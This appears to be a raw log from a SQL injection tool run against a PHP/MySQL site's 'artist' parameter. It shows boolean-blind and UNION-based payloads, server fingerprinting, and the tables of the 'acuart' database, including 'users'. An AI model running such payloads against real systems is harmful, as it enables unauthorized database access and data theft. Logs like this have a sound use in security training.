 Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 1855=1855

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-8109 UNION ALL SELECT NULL,CONCAT(0×717a707071,0×7a6a5a636e4249615871466a586c48775
1777648756a507664454264696576714a765572726d797a,0×7171707871),NULL-- -
---
[03:40:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL 8
[03:40:47] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+